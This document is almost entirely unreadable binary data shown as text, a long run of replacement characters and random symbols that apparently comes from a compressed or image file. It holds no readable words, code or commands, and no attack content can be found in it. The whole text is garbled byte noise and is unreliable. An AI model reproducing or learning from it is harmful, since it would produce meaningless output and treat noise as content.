��+x**Ӯ*[Hg[b��N-��-7b����$J�nϮk+�a�F��m.	rr��>�)H�6@y�&o�3�&�P�(p�2|Œ���6o��� zIǬ�Cx������sw���m��35��S��z���~܀���@��
tJ� �d� !�J���>�D@H�T�1�A�s�E���Ap L#�tɒK	���#�e�y_욼%EQ�CU�FB���c��N#�X, u$Q���_��N&̏�ѐi��A5����  @�Aei��AOڀ?8׳���A�f�SC�{����í�6M��)݊Tn��7�@z���@hQ8�MTAJ<A ��&lA$v���w(r�d35ӣ^._*h����_r�#,�o��C�h��(c�iͧ�B*��k�&��6-���v����;��v� 0��A�H���V�&�ݘ,� �ޘ1`Y�XS�uk�Ϫb3@~Iyɾl�8O���C �o���9���v��eLcD����5�8�<'�T�@�N
$����
ep>���,�g��� ,l<x��T��A�����s�O�D 8A��@ ���L�����������DY���û���0��QP�GVd��9�긹C�
�����2;�� �?�ASǖ�E �<Ԥ��BYԃ�:���<���5�ϣyQC��*]�ˁ9T�'�Lj��Mܹ{��ym��A�����@.z�?��?i�9��&P:b� �|t�$�1��xLv�g.uc��o�_��4|O�((��*���+��j�.��:+�6�'������>���f��Iٔh7gE�-4�
��lµo�}h��x���H� ���_�<��QO���s��8�ß�D D�	rT�`�	6T���=8�01bD8#:qr�cĉ��9r��+��0bą3�`����7�. ���( 	��w�BҤ�\�xSj�"o�T-�E�D-(Q����@1mb�Y-F�P�u���/_�(ˈ���l��v����'jo���K1��~=�T�0-
>�
H��G��괨4�\��|��/��6mZ��t��j?�={��_�+\02RI�=��Ȑ�K�~H�������'�X�����v�T������X���	<@J��s����9��nR��n�y ��*�x�(@x#|H�Dj�C����h��.$��Sz�2\|Q�]�c��B�G���x�� ^)�����8��@��3�$A�"��%eQ�W RH+������L1G�N�6��L5�I2��T'�;?�RH����W 1�|E�zB��Fh4<4a�QFM�#�X4h�!'� ��B���'@���M8��U�0E�Xe�,)F�x��8�(/�Ia��D� *G���!���h��<x��j���QK�B*�V�V�pD�K&@�AH�
~���go�`��xU����ꩫN�-� `*'���@)�8���$V�-,�b���}i&��A�3�x�d�Ŗ�1�(���ɐhw�i���3	�(�
��ĆV�&��@��y��j���l�ß+x��y�0g8,��d�En�����I�~�}�/�@�Hv(` 
� 9/���vO�����*�ۏ?<���6�ƛ� b�!|b�'�'�l�VM0DI�b�)P�1Z$G�g�A�������F)- A�#�A� YpJߩ�K-�tE0_��L3��9S�{
U��:����=��@y�d�My�d�:����G�o�?*�!�fb�E0B � 4T͠EhA �  Y]P)��T�>� "�0а�r�@Ya�����`���ȵh(�H�]�	�V��#\�+��@)���]@� ��'�R.Ѓ#d�*�:�I�R�P�S��X�P�<��n8KZ޲7���C�\:f|�:�XzRhH&e��Nu I��mQ��?�P���g�hC%V���@mh#[ӇH�	m�G%�@�J�FlW��k��� *5@�ф0�	?��^�p
c�x�Q����<��(:��|�_���س��ȇ>�9~��� Aqx��6�n������䠙� ���т��t�DD�Ng�.�n/څ�fW;�E���-���{��y���)��H�+�� =�	���(�Hz>9��v2�����rr��◨E�R�X OՃ
��Bh�jӆ:ԁ	L8 �80TB8� �V�� �a�����V�p��;�A ox��H�Z�B���H�5��U*]AN�1���q�|�#���%�2��##�C8@`�H@5	G�IX��#l*W�!��r�<(L	yp�"@����#��21�DeX��0��l)Ћ?~��X�5��%���><�>�D�@Ie��v��)��3=�얓$�Ԩv�������*�J:��m�7~`�\` �a��9�t����H���Q��Q�:��4��k��ټ�~f��9����D�w�CA�{B~f�p�c�؀<�OV}��D]Ba��.G1"�����w6�@1��=1iO(F(���2/K�RG�4=���zi2��;�!�y|����HS:>�)K�[_u桾#�����00�2=�B�����@�=��x$��`X�RtU�_2�꣐𨘥�	X�@�V�u#`k
 � 8�\隑���7\�^��ï61�Jr�6\����~�X
� "1W�\��(hp�I v��n%X��i��XP�+(%���rQ.oA��R[�b ]H�L�.8�e��V1�DQ�F�
�/^c	~pA>HV��ݩ�ü�����@���A�2Pe�N�� (x/V�P:��b>������U�����q�i$F�(�#* M�g��i�n'���A��7�0��Ã�<�		�$��C6����@DrT�.��D)R�`'��xG6�]R7�JJ)Fݡ2)�Fȳ��b
�(ˢ�0��te���2}ߛ&�$>���,-�K�\�z��8�<�TS�O��^�&��2ʐ�EBx�Q��e� �����	��~|xJLA
�?����N���u�`�(ǦEj�q���@!"�$�ծ��k��P�U'�.p�Ը�
6��
�`��e�$�?����PT)��P "*�H�Lb+��𳊀�>B,JI�J������2�-�mb@��(��LV���"�^(`�@$��"a�A�a` P�8�K2@5h�7<�� �Z����T��6�K䠂���0j`�B��`� 
������A���`������	�ԃ��ɚ���)g���?� �)r^�����f"
�i�.��<�C�:�J�j��E� EX��ܮu^��|d
: u��� H, 
/I Ƞ�����"
�a�|��ĤzBJ��L��H/|�LL�A�B��~'���M�QD/}J/�l*�� 4AxjfLAEz�f�� ���	��b��@�`�����T��H�ގ�V�1f4��`Ӽ�ơ"�!��!N-�0��`�̏+A%������������o�F ���k=�@��"��2���ͳ8K`��ۺM	" ��h�P���2�{���b������QfTPx!	�����`	"c�b��jj��j|���	l l`��a�x��Ah�"����# aԆ/��Ρ�:P��k^�0��T �n�i�V>�
�!  ���	D@̉�Ģ���!�^��=�D:�nD�̮Dl�XgEĀ� w^�n�w�.u������dˣ�LM`1�ϣo�L�����GL�aG�f�9��x&`�*eN�����/`�=��	�	L�#��%A������B��mS���`����p@
��%[�>��V-���\\�&ܠ�F@CG@�O\Z-@�ʀ2�O�f����#AbbD�*�� � %W����*R��� �-j���3�^�.�-�b����ˀ����beIpV��2� "a�	�` c��*�V��T�,=Cx��lI5�@gz�E��P	ޫ���-�= ��&��d��`4
�����*������O�ΚV�(�
���!g2+�>�n�0J�-P�~ ڀ;q
�VŎ��BAyasEj��p�h�{�8�Q,@TQT����,K�D����z���3;%/:c�^!�~� ]�U]�U:[���` (��f� X�el��`��	�N��	d�=��)$q"(�� {����a���s�x�?�1@�!�!
�М@HM>�A_��*����b���.�m�2TC'����P��l(U@�-$F`�N�F;�F��� H+,�����T` ���@f�bb��z��0�D�J��J+��&#���)L`L�H+M�F ����@}� 	'NZ�����.� ����H
C2ʀ����!oܥ:��� X�0�@�>w�!S5>�n@�� 2���T�0���063��!<d�Xo�Į"pD�$�DP��qa]��|�Xk�E�uZ�S��Y����Y`�h����x�u�ԁ��Z
��:~QHJ�}������ �u	t���a����_������"�F�X���<��� -J�?���!r 4�\��` M�=M��� ��ڬM��/'���Ef�K^��k�P�f{x�@d%"�^k����� %m4%[%H�+T�a�-2�� �!��܈ݾ&�ܢI5�j9� JG�V6�~�Jf���AL�vނ����L��4�7
@	��Ϋ7���>�n ��+��Rр���`�n�bd ��f�����D�s�6tG9tU0SK��n���u��p(�>�!v�* $�3��\�
��~�P�w�nd��� K$Py�uGr�6��wa
 �v��0��d�`�UZ�,˴�����M��n4H��a\�9P�Y�I������O·���N�� F�}:~�d~'` �@���l5AҸ2`���b�	�����A�#��#:�=	 �	$A
��La �s) m�&�(6m��1��!vS  `�.�a�?�*�b�,\�[l�|��V�vR��J�%�Cq���V��f�`DB"�| �} ���@j�=�OO��f�K�a���a��;Z���ث�(k}`��(
�����(C���J���kL�r���bh�&j��j��l� �,��k,F�ۣR�C����`�$��DLj�:V�dt�]ږ�mKyLG��t;-r�SY��� d����~ brYB¡z�>�:@�[��F�9 ��5�ǀ�X�N���*��z�����5Z�Wz��T�KF�]����q��O�UP�9P��[���|I1;�A��yZ�J�{6��e���� <zQƳ��P�	���X��=%�@EL@[�  )HA�v�%����b9@�<$��*��8��C<`bH�P C����\K"a�D -�/�;T�!j�ձ�Zn�	��Z�:���@���f ����l�:HǍ"�r��x��6b��ѽ�����2��k�p��T�a��%�5�k�t�1IjT�@CȦ9�	��o��aiO�t:�0M��
�P������	�(�c��ؖ�����t�>R��^ � �>�p��TA�d�$��e����V�:d�Ů�W�5��6�E����lD���[�7�����M�U
^����ń��aڄ:s�M%�G�|_Ax��{ �|a
�����,�.aF��w �`���Z��� �� jEī�Z����/��6��	�Ȁ���s$q Vě����y�����J���a��C����FyJ�+��[�j��E�����j���$r��a����(�m�\����I�}���b �� X`o ! !&&��@&� 퍠P����Z�I�����`N�}�ٕ�Q0]4ݍ�F�,�'j ԯkh�l�/��3�T����a�k���)�֡)��)��=ء�~a���� l�����)�茩蜮�� �@���a�}��/�� ��A��6� ���v�2�L�V0e�G)������)St��$Y,�r�/�J�^Y00À
4+�9S����*�X�� !M)$~�r�NFw�TG�����M%AU0$�)���$�HW��	�߅~l�� %�.a�&M����H�\`�g��%(\8ܣ��fubdi9r&m`Ҍ�BB`T�&��4�IЃMR�[�mͷ��m���goM@�z��hooݼqT.x� J��8Pl��݈����xB�o�� �Cǈo�DP�~�7x�F�7�O_��/P@�GP�'\h�E�>���a�T0$��F(�|��y8�!Tp�Ay�@E E�QD[1�a �>����[�(#�2� �@ ��	H����[�,ɟl�=��y���BZ���\zV�;D�҇f�yf���Dn�q�E!��3��By�G�q|I��3����NY��C<
i��.������	x�Q��@�݌����N:�T1G	������c���r@��:$qQ�P3��V-�H]t�B7�(;y� � 3U N�T�O/1���pPLI�8�J)U��u��Z��.VO�C�S�VX�ʣOV��K\�_T�B�J�@Iإ�S�&��K"
�TM2���D1D&YLXF!����ey�1H:�aF�J���Z����l�Ն[^��q^x�A��<�@7M{�Ҁ��I�ތ3�s^$ N8؝��js'��P�7⠗�y޽���� �F�d�58QĀḚ@	&�@�2��ŝ3�axb��A 5�XC(��"y۩m�0�㎲�8�>p�ZN��d�NB	[���2\�e�]r�B6l��e�y�̰�D%.��Zh���!>q���t<�KL��Q$�KV����V��x ���c�����q�@��T�GX�N�c/�B�@P�p��G �@�E�8�\���""-fid!��BR����]+��O�a
sM�[�B����liKE��?�1vie'.1JƠ�D_;��+�U0���'c�b����3��Q�XMT��U�')���^2��eKX�HvntD�c
6Є�If2Lh�D*r��l�#	�HJr��t� 6Ⴔ��<u��|TG�a  ���d�x"�{C�T)MhbH:̐�A�>� ���4���}�� ��yL#�`03�3�K`�0��5w�;[�����W�l�HH`@����pi�B���b��H�z��R;T�M(�Sꄧ<���SA� M.�Q�YR�� *�~���?M��S�"��D5��&�HU@Ax��  ��@��\��`���:�[q��	M!-eed#�$$�� $]��<��0�9�a�r�Ğ�ebV\L��W�ˋZ�WƢR}M�K���թh�$��@j��(U
s���ޅ��X�X0#D*��N(��D�#�� ��,�u"+���jv��]d-� �pR���xH�'` "X���$&]�yx��@�8,!���2��~�A'����u��$��"�
QH��M�.��e� pA�	
 �/I�7�d]G�p�<g:�ɥJT�Lh�Nd0O���)	�V�O��N{��A	J�8�b�*������~��h,+�? �j��GCڛ�����I_�w� Qx�r��8�!̩!��)����I
3����GDR����d5%Q)t�C��+,\%�)�*1��b�Z2��Ť�)j�J�U�V�YE�k�($�0 r���Y�5c�5�F!�4� J����<6}D��cp�H������/��������xԓ�o��	O��7�v��<�o@��[.�R��C�Ћ�eh��Q�Bρ(ֵ.l�24�,cp��j0��!
�n�������Q��&9�%t*o��}'J��_��B}�X�s�`{t����|4det0�\��I�5R-K�u*U��G�V�w(��8q���R��*% �=�1�86��;(�|��/����.��Ȑ0�\~�
0T��p���u�o-�� (���3,�L�ɒ�,���d�<��S�H��0,c)X ���[,��-�u>�#/VD&P��c��Qc���� @v�t�ц!dz��/|$[q6ԉ6���4<�#^k��I˸����,�}u����-s�"��#��b��曶g?���hG'��	00ݵ��nP8�)��	� ������=J"чt�Se��Q;�`�(������~�����\�LZ�y/z��qaS�J9�_b�z�?x��@7�.s?��0c��'Wr0�2,��cBu/�B�"İ��E�.K�ע@C�CY�aa 3H�%
���e[�vf�V W>!5�EY1^�s6T�
sv/a1�Fw�v/a|�"�9���5��(�wXs/�wPi���i�i�xgSj�!j�S#pE�j��p����x���	�\��5@��4�K"�9N�%0^�<�\H�@��c{e�y@��xJ�'4J")��M�'
+�<ɓ|˗u�>�� }z }f�n`}�O�@5�}�2��`�g?�~Ō�~�C)��Q%P6b�b@?������/ �H�`A//pn�S�S�PT�Sa
b�B��rIE*q�<�v)�C;��ЂA�C*�T[wv3�Y�I�u=�udV��.1�Z�dG�D9uhф%iDR�DV�	[�#`[5D�h25�0�w�jȓ=�Y�Rx#:�Z0����xJ��  �S �yuI�{kA��\��K�Bp= \�<�3��E\�> m'� e�Crl�F��pȖ�E�_�Ƿ%�hr����_Wpӣ_eR������5�	��o�a�~楌�'a �� �B��
t�U3*��/� *���R��R��DP<0c�)d&W������,/ԁ*�cx� 1�T�"/t�l���Ct��۹�`v1r���M�sI�
�Uޙ���V��Y�O����i�����(()Xo -�tW��h8i��Yl����*xC��i( l`����T��Y��:xS�$�e�ۄJ�58|pZ�K' Q�yӰ Qyx�z�[و���#J ��F4�UXv]�uq����?>�[ǆ�����$��M3�З��N���fR W�XW`���nz 2p}��:�(@\�K�Q~VZ%6p�ɧ�Qu�0�5��	�#��������� 	�%�+�� 	"TrS@�6� h�oс���-��S>e�"CCU�@��e
׹k�FhN'�H�6�
 �1�Y�p�p^AE+�DG1tL�-OA�J�v)�F�� w1� 
5|��8)��*�YР�����(�* c����J����4�������>������"��i��RC�z��P0p��0�4��\� e�yڴ���!y���'"B�	C���0��oe$�������&�Ep��M���H�	[�N+��(��ч&}�nO�� ��h
��ИO�v ���y�tVF��o��~��$}ᙢ�yw)x0�)*ߘ90b�ɨ���ݐ��/U ���]�3�%'h�|�)�r���[�%Dt�DH�M%�� ٯn���
^1��;E&��/���ٯ�B^�'H�� �6$�����9�`���ǐ10�|�hj��% �(��H���Z���l�گ��ڮ�;�Y�`��6�q���gy��&
{�ϴ\P+Q�ePm~q��'[z!�kZ����I�vIg�U�I����yr�x��ǙW:I�{5��|-��@��&��,�w_
��W=�w�������
��bk��a!�MT�P��L��>�$
�#�rk9@*9�	9����ţ���� .R'�)�:� 7F��[_�� J`dI��A��Y�6a���.T�0!4O�@-��E)���ʞ�.S�`ԑ��$��SW�+uR�gL���i�|�uVp:F����Z�iw��u��k����|����:�����Y��)ѽ�;��|��� �_諭`���YN�+ʁ�SO0�z��j@ ���'�#�
\KP�N���ӣ�D��0�'�2�rvK�F�K0�@p������6y=�~�(�N�wP��}Pp}AP6`u ��`��t�6��W�Gf���>p� �@~g�G<%������� � 
��	�R� �Ő�W�X�S3Ra�#'�FE@��<@w`�Pf@�/�QT��rSzE�B�O�/�g9�X5tHa��"VY��JCLAC�`ECHV��i7u�ʞS����	X��gm� n�+P�rw��hM�ʑv���A������H��ɟ�H��ü���ǜH��)qH�+��+$�>� ��`���j@ 70��[	�b.�������p;ڈ��9���@l�2;���E�I�K.U�� K`L��=y��-�1P�@��º�W )����d10�ܐ�6\OP;O̠�p}Z1+O (�`+�~G�$8��o�L6-g5��'@��2�� *� ����� t;:���6���- '0��r��B�k�^�B
h���?�0���ժ���"/��U��s5��rgF��[�+�V<�T~h^�M��� n���N�@��	��w����%����)�����P��J����]�<�c�˭-�������Ṅ�Y.ྩJ�+V�ͫ�J �얣�� �66 ��k��k#���w��a$��ox����(�%��7~���w�����LP�2�@&h�n��O%u�^	���9�M�^Oi��Pڀ A��P�P���Ea���,����wV�5m��)s�}�����w+�^��P2���J��0�P� � 9��`�Ź�+�,G��F	��c���<U`�����ן� �+�	i�'�uT��,�0��
B�d��&!�k.���  q�N�|u�2 ���/`ڙE��H���h�������Y@�]���N��~D�c_I��x��#?Opk��z�FE�� ���[���9B�:�D"��\�#y ���0�^��'g�"4E�(�0���`�`~�ОmESXp/P�����	΋m60�^_+P	@���d�����
��>P�y����-�Pz����S2r27=�r 4*��@� �
TOP\��`�� G� �A��c�T��K�d>l�#"Å0��P�P�H�̀�H�DI��P\��y��H�)m�TY��+�5S��I���;I�<z�dҟ=�>�9�+ +*Uj�"C���p�MƝB�E�V��,�ܾ�7K�Zq��=+�m��������`�s�a��/�lƜ�+o���@�/��-@<�X�	L�/����ȍ3|`0�lZ��К}[6�ݸg��(!�z�+�g�r��0p������^�'��%�@[ �Ђ�DAw����~�a���ɟ?ӧq����<?���@=���
?��G��Ƞ�J�X!B	%����� 7�� 	�
f@������Cq�?�;q��P;�F<n<��%y���;�YËn����r���&sx�r�	��49���g.�p�Y2i �#29b���p(�)����)$٨���PH>IPi)Ag2��z��Ԑ� �A�4ҕ"ut�J%�T�K4SO-�� p�*�N=�!l���HĢ,ִ 3����8�V������0�|u���Ҁ�1
[60���0���@Vk/�p��,
 ��`�N+�4�\2��"f@��r���xgk^�nˍ}��c�".pϴ閃�:��S���k��ҙ���[b	�.&���ˣ ��x�i(#�F�!"�+4�?f��ǟz��Æ6��p�v� B!2�����C�Ѓ?Nag� ʘ�D_t�ũg�:E�U��FOX`	Q|d`�%�,�
r���&�O�\�r��X���|~`�M*��H�����N9�t��PҀD
�-Ô?�sv�Q��t�@!�s�Wg���[wv�'m}&B�y�sN_ϝu�	� 7 �+�PE�"a�ke�5�p!��� ��g"����!hl����uV y
{^Vl��o���r�7�Ռx�6�Vh��@�Т^T8`nhA�~-0y �$�C�D�9#X�cA�,�:X�t� �� `[�&0� �Y�eX �0A�����'��pC Ѐ���j��-rXW��	I�g;�V� �i�
2Z˘�	�X�O�FCx���Qk/:#���+	@��vT����<AJ[ ��6o��O�4�1��v��9\��A
���x�82$�No�ܝ ���Y��0�&pR�a���h`��� �<���pP���<e.KY�	�`��,e/wp�[����,��Le�τ�3�p�Y���$�3q�+hl���&7�a�m�Ӝ֌�-ι�C,�g��
�RŕS�@T�7�G��)|��ga�@���%ԓ^\@+b=�|g��4 Q�N4CX���9�[Q i��v?�����p��t_��LkC/zp%���l����4����A��E=@�%�b+A�NP����S��AݐQ���10C�B�d��cu`��Z !�Mt"�� E ��B�(�9��H��O���Ȍe\e���\��o�̕��#�b	��ֶs��?H �ȁ<,�\(���#4@b(C	��U�"��H��:Mn ����n�\1�Q������Ʋ�J8�� �]&��nx�;^�"�-o�H8b��H�{�j!	5@
�p�
��>��}��2h�u�����`�( ���5a�
��E��� b�(�<��Ĭ�����Z��<"-�
Ld<c��g�fA˴�G+��z,VL0�j�-����0 . �j�,�hD����K_y�׾bz�<�	�l�1ⵂz���"�������3������<`�X@ �P�p'�e �g]h �ߊx�1���* �
�V��6�J�Tל���zb6���8��� H���`���8֌*jѓ��F�\�kn̬}d�Y,�' Bt��s$�iI9H 9đ#�vO�(���·�T/z�;\:�a#i ���bn��;��3���� ���0j$��a�&׸X� �RW�'���	ʡ��*�8�
H|!�eAkfp&-X�(`#\��/d�X2HU.Ǌ-�5.p�P��c �!�o�A~���np��w<T�5+s��
�a�Y�.��qZ����������c�<1�9�B�P�����h@��j�\P~I?��-�ƀ��)=Zp���KPB��sOܐ������<.��t�N���<`�ώ�����[�Qy���x����C$�ч �J�AF��&ȕ���4^u��Q���@�/�a!�L��?� �0�Z�J��ufD�3nME���e�v#)�b�!vˏx�#��FPz��z�����` ��v�^J&�"q7����z�uc�vc.�8zۃ0����7��0x $�.q��+8����.�=�8�s���$�j�LP��ð��9�:#p��(`�'�A P���7�B�A���� ��!�0�:yʴ����);����º����:��Ҁ!`�쩺�r��Z1"�\ً����ZC�Ö%�9o�����k�%X�q*��z�z��ȩx��7x���p��2���*�P*����3p�=۳��84A��Ӂs��h��� wp�z������Ok��	58�8h�ӂ8���svІHH](�%h��F4ʚ\��ȺF�57�� �F��p� I6��K�sЁ'  .� ��p،oh 1P���}�IP�;I��X7HB��R��C�TaX�E���.y���@��@������/���8=9��8-�-���ڂ�ox��t�� �x��c�����Ё��oH�\�ʫ(��C�;:�[ ��)Ty���9��j!C����B�T1�)�푌� �(=͐�� 
8)^�>��-��@̍�������X�}y�+�dp)����������D�����h��hȫ3
8�5�=��8�S=~x(H��A �� tx�a�p��ҽ]�4�[��ރ���2 tЅ ��y>�C���q�kd�m�5��n̑�A7Jrho0�p�� �Mh�v0@�\8��j�}@K��`�������y�.|��|H�B�@�X��X���ϋ�Od���
CЄ-���8���M¸39ɔD�@���I�4�D�VxrX��n��95spQCr�5���������qʧ̽�J��ʷ�J�T��z���1�[�!CC.�(���M �jK�2����`N��K}���x�l�3ľ{�5ݗ.�P�<�Ż����D*��L�)�b�9�t�����LD#�?zK�EK��h��-h	���T���ڴMP5Q���Z��k��0N�T�Ȣ�/��+a���>A��n��m�9H�rx������ϖ��'��
�G��G�r:9�ʩ�Nz7R 
�����t�~K�E� }��(�R(a��HE�0 ����3����W�/�,%��@��RkR��(xУX�t�*�J�״������؈5�S�ь��u�zj�'�+(L:   Bp�)����)-ciY��:��� ���P���#+��L�� d���r�)�Q%
X�'0��2�=� X)�3x��3���*S8<.S�F��tS`�:���D�8K�!�4�Ld�@EQ��A��P9`xЁ��@��l�(p���K��]���N��
��QX*:+N�}��ڵ�U�K�����[����h� ��
Bc�q�p�s��7�@;��)X��k7wk�֊,�m-�EPoMP���@a(��a8�=8Pv��%8 MX
�ap��80��WU~��@�XR�Q���%�T�r�����:��:����(���X��؋Ŵ�1���.��������:�l1��p�GK�p�������s(�TYxa��+R�����}�Q��:��%
p��ZA̾�ܸ��}+���%��F�% ��rL7�38�<y[(>��e(=s*A�9�3FcQ��t r�� ��A�-x"�%�	�M�}\ۄ"��h�\��\��>l�\U�,��F8�UH����H��!r�Uxx�� �ohKx��v���̤�.���Z.k%�z�HU(nU���^���
�]F�P��M���W*��҄ ��j _�:����Ű��<`����0��=��(-|H�5�����fgv>v�:�����&�gN��`	N���`e:�Ch9ڭ���`��DaȐ1�`ø�e����xó,�`�{>�����2��)D*���0 ²@���S��Z8�S%p�/��/~�-�b���e�<0c>��<�3!�ec�
���j9&��@T#�����cM�4^��^t��\U�\�;Nk\�6�ˢd8*��Eg�(����=��]�yx��{� ��6q8S��.8��V�07�q� j%C���`H����TPpE�^����^�u�Ex%�d�a�l�.0�Ђ��i��LHIl�m~��戭n��)�* �� �h��vn�ng���ڳ���g����=�����΂,T�vC;Z�1��J��,���x�G�C���"��֨!Sh�k�#���W����*�w������
���v���� ���6�ĵ��i��&j��{�2!6޳6^q8��j��q����=��Kmܰ�ͫ���C.NC�,$0�E��L�%��d��kt.��]�8��5H��d�m�P��o�ɟT �o�P�h�����pG����*����]��=W�&���7_/`���� ��R��R�*M�@$(����9�h���.���mua0�f�ܻ6������^������Vg�h� x�&��P�����n&�y��}F:�M��8H#�Q W�eg���p����-r�r�~�*�f(�2�k)��h�1�2ـS�i(�ӗ��	Ġ��i�������0��3��q}�qw�5��ޙ��� k@���i���_	� Q��Bf�Z�3p�L��x;��F�2����G�x�c���r  ly�P��J�]��]�@ߕG�G�3��Y���]�@U^?/���nz@GUpȅDX �r@�HM (� �tMǄ���m��uv��x���;h� @��߀��{Yn��\�uړ��u��~�q�5�'�do��w��C����A�>/�r�~�	�}qm�'0���O �겯��~	l�p�[<$x���簳/���!�`c�ԥ~����q�q��j�T��㱎�eժYε�x� -Z}#�yA#��=y,���Ɂt�A҃���ۙ�y�M�'�3�r����]�l�� ��IAa�!۳���R��-R�!Ŋ{<@�q�=?J�Hωx��	S
�0�5.�e��5�d�O%(n��C�+��Piц	�:1�6	�8>b�#"W�R7A�$Fva�>���۶n�2e��Ev�1�"�p�&b0�#N�x1�Ǝ3�Q���%.k�̅ˉ(�	���~��Dȓ�(��|����d��7�ސ}cw �y�q.|JH��Gz9�9�������,�@�z�0��L @�t�˟/_�<����[㞜��F�ȯ�
�z��Z_(_.�h
j��H<��QX�]��rHd�II~�G	@�����&�b	+� B	sTQ<�%PN�� 9�<<O|�<߈#�:|�C ࠣ�8�܁� �H�@*4��]hɂ=��GG�"LC����"�4L�y��E/Q�Q�rʩ�4���20$�"�H�� �86��
Eܤ��Z�T�O@�6�QBT��M=CTw԰E��CW�"@;f�%Y!�I'w��TL���Le�Fuݕ��~��
�l#d�B���&�� ��Dd���e �&�dWa?�@�k{;��K@�p�����)��y���
��S\�)�!t�qg]��M� w�A��s�Py湇1{�7��x,ߒF(��~��������F��B(T !�,8�h�U�3�f���Bs�G�8�K��b	 ���@���9��:?�8$<N�8���8��O0ŖVV���,TЃ��y����@)	)�'Bq�QG�d�Ҝ��K�H���{J�A4Q[8jӤ�V��O��֚Je�+T��s��@�����*���*���вw������k�qe@�]F���ܠl2����s����b[�ޞPF>�n@���(h���3�.�6TjN8��n�݀ J��m���8���P���4XâCA���a�a�����c#|:�5��c-3���ß���(+��"��5(B<��Fx賞]�4@�e�f41-�J�t@/p!
�x:^ �2�����D6q��ld;:���h�[�R��Ё4��v��B"�RH���B:T��8�!	t� I�E��'�K0��:
�A�G�������ɤrR���@J�V@�|�	�jB6p�V�N*`��+m��T�B2�/_p���18[x�;,X΃���zU��J*P!�LX�{��&7	3�k1 [E�L�������|�:�!��*��~�R�
�?'�f7�܍�P@�7$��!$���T�a���sB�;|�	@hB���<)$G|�r��e-������@+|�_���9(�:���64�CE,��L�ğ2j��A7���� :x�t�CHEr����#���H�� �-��J]pD��©��DT�7<�a9�Y1"�
�q�+�u > z;�&�0�x,JTcaB�҂v` t7ɉn�۠�]ġ���:��.�b��N��St����i���x���7� ����K�E�f�Y��M�Q�,A��E7����X�ہ�(���p-j�9S�>���[Ļ����|���@'(� ��e 1�@	t�p�,��J�t��?9�:��t��9�c="<O���Q�q����@��Cғ�'e1�ψY�8�f2}�k:D�T��Y�/c!�i**A���'�GG�R���`` 0��x�/6�_�:~@"ϠiH����q"ȸ#
�(D� ���2)d��3�<�
lxa'�P�!qô�BX�e������p�I�؄��*�m0U��	y1�hm�J���U��r����V����:!m�2.�V]�\�V�G�0 ��0�@@8�"���c?�����#��l�3e����s��I��8�����/�){e�^ �F(G ސ���8h X/0A��:�yN�&Q�Z�9�Q{:2���c(�X|�a����#7�[F/h�&0]q�]\Ӡ�fh56��r�4���is�v:��.��?j��.<�?�ё�ؤ)M?(G ~ )La\�$BX�2$}MSH��`$`鸣���
2��4�S0���0h�#t֢V>%�A3� *d2�����(}:լ�(Jiç��W���J
6pZU�j���;�q���\�J�;�X�:.�e&p9�Gi��6#�=l� #jCS)I{5�i%XDJQ�`Gh9�����PA+�ق���~4�C�x�s��dg��ȹ j?�� 0'��z�L��}�gj���ܠd
0�>@{�H��@�Dp�`�A9�-�t��s`��ATAt����|��{,
i��ñP��z`��V�]�U�($�Ly�M���XF�ĉ�����w��1�@��TQ��CU�9p�`��\�}�:Q\�@8�$�$,ԩ6��A|D����I ��]���YZa�= �<��D�C<�]4�\R��Z3��
��`��A��H
�Efi������9��kiEl����!�7 ��q�;܁��;�ëi�)��)�Z�� (K�܅3)�_���������J���^/��Hy�#I�N��IHL%cL��!�4p�����!@�m��d�vT��hƴU[��H�<A|�F,��@ ����_z�|���O=����! 8�5؆lǾ)LB��JLv8���[�X�T��\Ȉ�	�G
-\G�F��yح��	^ ���O����hO� ���4� ��ZLT���@!��;�C� <8�����\I:�9T����Wu�
0@�M�aC)�B�~��`aՉ��2��y�݅`�6��0!�B,l��A��+2��^�K ��7����@!N�'Y
o �� gŅS�E�R
|E%�V
��hb%:�01�l�Z�	���B�hE�CoˢW|��@�|H�́�H����B���/�ފ���-�2c�����
:H36'p��i5`���v��2�X~���#}xLq'�M�#1�_P������S=��>��7��8!8A � ���$ BF�A>����)h��EFM�Y$�����P9xd��Hr�H�$
V��+t�͸ KZHrf�NyI�4�d������HM p���\��>� p���f��9	T������#t�V.Ġx�W�Bሥ���K�r�a!YĘ��4�夀4�Ă �B,Ā%�^4^ EpD@ &dB 8�a*�MD��Z�鸣	�R�E��/���Yb
tC���q"W܁(��)hC��y�����J
�c����@B� �$@�G��o�jnҞo�����^:�.�A,���J��8�2��M�,@HuB�ufg�j����H[>E�,ÄL��Q�(��`��j���_��{��}�WmB9��@�Fq���AݛB�ۂY�:�s��CM�&����{,�xp���*
m��}����Ņ(�����$�����`А�N٘�Ԥ�A��Xn�h pA1���CP:D<�CM�C�9ISRY5I9�@��T�#T��J����*T�E�iB`�%d�������B<��\>���<4A�� X�&܁6C!�-!Q,���@a���O!�c��$b��F����@��C�Ζ�����;l�7T�9 �0�>�C��&n���
8�4V~�c�h��B��"�P�zA��jp������	�-��]�v��D������L���6�2,�����(t뷂F�b��h�ϴ�c�A�6d�2d ��� �����<�W�Σ}�g��(��:��(�@`���Z�AJ�w�k>�CFԾ5$@����zt�.��Z$8� Ȯ�ɔ`,��	E
� �E|���(˾`�� ��M��w��z$@:�$<\M9,e� ����j�	�9�7me9$��A�A�|��v)�r�[NF\��4 ��"` �	�YG
����`�2  4C,���l��&|T� P@�ޡ�'��T�OXZ�1b������C�nb��&V�&���f�0=j�"Wl �A㍲�r���
���� ��!�AH�]���B�E��&p����f:�i*�W
�	���nsN�����*#,��6_?0�`6~��-�	<�A��LM�	h4��flAEo�'���<* =4��'�
������S�9�e�(0�u�s��C1do�A�� �
�y\v���.�pH�`ř�	��	��_���<r���ư�ޔ�!����D+��8�_���H��8�C�ʜ���94��\�ߑ��U_uhuxRe7�@ C0������pm���[�5׮�[M�wT�DZ�u�'xC�����w,0�]6�	��2l@��^�R;� ���tﵖ�9��7�@f�pvg{6��%O.S��S�Rx2hnn��%������^6�T4���n%�bc��ā(,�T��n�Nq7x�r��E^dz�����qcC �4I,� ��6���&#���LA���3, 6ng���	�����EA�X���s�:�&�#_�Ӿ�|�|���W{�_8��jP�
���<��*�}k:G=?��:$�bpnn�Fbdg$8�AJw�3�p�����0
�4M'6�LO_@@  !�
